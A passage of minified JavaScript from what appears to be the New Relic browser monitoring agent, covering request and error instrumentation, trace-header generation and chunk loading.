strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var 